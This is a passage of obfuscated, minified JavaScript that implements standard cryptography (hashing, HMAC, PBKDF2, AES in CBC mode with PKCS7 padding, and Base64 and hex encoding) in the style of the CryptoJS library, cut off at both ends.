66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return 